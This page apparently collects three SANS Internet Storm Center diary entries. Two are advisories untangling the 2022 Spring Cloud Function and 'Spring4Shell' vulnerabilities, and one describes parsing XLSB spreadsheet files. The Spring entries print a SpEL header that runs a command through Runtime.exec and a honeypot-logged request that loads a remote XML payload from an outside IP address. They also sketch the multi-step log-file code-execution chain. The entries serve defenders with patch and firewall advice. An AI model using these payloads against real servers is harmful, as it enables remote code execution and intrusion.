Java Springtime Confusion: What Vulnerability are We Talking About
Today, I spent a lot of time working through different issues regarding Java. "Spring4Shell" was one name that has been assigned to at least one of the vulnerabilities. In this post, I am trying to clean up some of the issues around the different vulnerabilities and Java frameworks.
First of all, we are talking about two different frameworks here:
Spring Core: This is the very widely used "Spring" framework. It is open-source and very popular for enterprise applications.
Spring Cloud: As the name implies, the Spring Cloud framework helps create cloud applications.
Spring Expression Language (SpEL): A language used to configure Spring integration components.
All of this is part of the overall Spring Framework [1]. The company VMWare supports Spring.
So what vulnerabilities are we talking about? Let's start with the "easy" one that has a CVE number and is acknowledged by the Spring project:
CVE-2022-22963 [2]
This vulnerability in Spring Cloud was made public on March 29th. It fixes a vulnerability in the routing functionality. The original announcement assigns it a CVSS score of 5.4. But the score may not be correct. The advisory only mentions that an attacker may get access to other local resources. But remote code execution exploits have been published.
The exploit takes advantage of a crafted SpEL message that is passed in the spring.cloud.function.routing-expression header. Serverless functions written in Java may be vulnerable, but that would depend on them being exposed to the header.
A typical exploit will include a header like [3]:
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("{cmd}")'
Unnamed Vulnerability/Spring4Shell
This is the issue that started a lot of the speculation earlier. It was first raised in some tweets on March 29th, which were later deleted, and a blog post [4]. It was first described as a deserialization vulnerability and associated with a particular patch committed to Spring [5].
For this vulnerability, our handler Bojan was able to get one of the publicly available exploits to work. But there are likely many different ways to exploit this vulnerability. The exploit requires several requests to achieve code execution. First, it reconfigured logging, limiting logging to a particular header, and logging the content of the header to a specific file. Finally, the code is sent to be written to the file, and lastly, the code is executed. There may be a number of different ways how this can be exploited.
What Should You Do?
Don't panic :). Next, keep your eye out for patches, and apply them as they become available. A patch for the second issue has been committed to git, but no official new version has been released, and this issue has not yet been acknowledged as a vulnerability in Spring. You may configure web application firewalls to block the header triggering the first issue. The second issue is a bit more tricky. But watching for unusual custom headers is likely helpful. It also requires write permissions for the server inside the document root, which is a bad idea for many reasons and should be avoided.
Lunasec published an excellent post with more details here: https://www.lunasec.io/docs/blog/spring-rce-vulnerabilities/
[1] https://spring.io/projects/spring-framework
[2] https://tanzu.vmware.com/security/cve-2022-22963
[3] https://github.com/dinosn/CVE-2022-22963
[4] https://www.cyberkendra.com/2022/03/spring4shell-details-and-exploit-code.html
[5] https://github.com/spring-projects/spring-framework/commit/7f7fb58dd0dae86d22268a4b59ac7c72a6c22529#diff-6c2618839eda075efe4491842d3673eab8fe1e342f6d9ddc2bbda8556e595864L153
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
Possible new Java Spring Framework Vulnerability (Updated: not a Spring problem)
Last night, news broke that the Java Spring framework may release an update fixing a significant security vulnerability. The project added a patch to the Spring framework GitHub repository that appears to fix a deserialization vulnerability [1].
A blog post published around that time includes some additional details [2]. However, the comment by Sam Brannon released with the git commit (scroll down to the end of the page for [1]) does explain the patch:
The purpose of this commit is to inform anyone who had previously been using
SerializationUtils#deserializethat it is dangerous to deserialize objects from untrusted sources.The core Spring Framework does not use
SerializationUtilsto deserialize objects from untrusted sources.
There is no CVE and no official announcement from Spring at this time. But it may be a good idea to find your Log4j notes as your response will likely be similar.
Do not confuse this vulnerability with CVE-2022-22963 (I have already seen some posts mixing up the two). CVE-2022-22963 is a vulnerability in Spring Cloud Function, not in the spring framework. It was patched yesterday and appeared already to be probed based on our honeypot. For example, we do see requests like this:
THIS IS CVE-2022-22963, NOT spring4shell
POST /console/images/%252e%252e%252fconsole.portal HTTP/1.1
Host: a.b.c.d:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Connection: close
Content-Length: 147
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://45.67.230.64/wb.xml")
[1] https://github.com/spring-projects/spring-framework/commit/7f7fb58dd0dae86d22268a4b59ac7c72a6c22529#diff-6c2618839eda075efe4491842d3673eab8fe1e342f6d9ddc2bbda8556e595864L153
[2] https://www.cyberkendra.com/2022/03/springshell-rce-0-day-vulnerability.html
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
Quickie: Parsing XLSB Documents
Inspired by Xavier's diary entry "XLSB Files: Because Binary is Stealthier Than XML", I took a look at Microsoft's XLSB specification.
This confirmed my hopes: the binary format of XLSB files is a sequence of TLV records, just like BIFF. At least for sheets and shared string tables, I haven't looked at the other file formats yet.
The type and length of each TLV record is a variable length integer: from 1 to 2 bytes (type) and from 1 to 4 bytes (length). It's stored in little-endian format, and the least significant bytes have all their most significant bit set. The most significant byte has its most significant bit cleared. 7 least significant bits are used to encode the integer value. This implies that the highest value for a type integer is number 16383.
I wrote a simple parser, it is still in beta: xlsbdump.py.


Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com


Comments